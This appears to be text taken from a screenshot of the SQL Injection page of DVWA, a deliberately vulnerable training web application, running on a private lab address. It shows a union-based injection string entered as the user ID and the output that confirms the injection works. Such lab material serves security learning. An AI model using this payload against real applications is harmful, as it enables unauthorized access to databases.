 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
More Information
SQL Injection Session Input :: Damn Vuln
192.168.112.136:8080/dvwa/vuln
Session ID: 1' union select 1,2#
Submit
Close